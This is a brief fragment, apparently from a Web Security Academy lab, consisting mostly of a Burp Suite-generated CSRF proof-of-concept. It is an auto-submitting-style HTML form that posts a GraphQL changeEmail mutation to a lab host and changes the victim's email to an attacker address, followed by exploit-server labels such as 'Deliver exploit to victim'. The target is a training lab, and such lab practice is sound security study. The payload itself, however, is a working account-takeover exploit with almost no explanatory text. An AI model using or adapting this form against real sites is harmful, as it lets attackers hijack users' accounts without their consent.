 Body:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0aa400ef041023c980de03ae00db0073.web-security-academy.net/graphql/v1" method="POST">
      <input type="hidden" name="query"
value="&#10;&#32;&#32;&#32;&#32;mutation&#32;changeEmail&#40;&#36;input&#58;&#32;ChangeEmailInput&#33;&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#3
2;&#32;&#32;&#32;&#32;&#32;changeEmail&#40;input&#58;&#32;&#36;input&#41;&#32;&#123;&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#
32;&#32;&#32;email&#10;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#32;&#125;&#10;&#32;&#32;&#32;&#32;&#125;&#10;" />
      <input type="hidden" name="operationName" value="changeEmail" />
      <input type="hidden" name="variables"
value="&#123;&quot;input&quot;&#58;&#123;&quot;email&quot;&#58;&quot;hacker3333&#64;hacker&#46;com&quot;&#125;&#125;" />
      <input type="submit" value="Submit request" />
    </form>
Store
View exploit
Deliver exploit to victim
Access log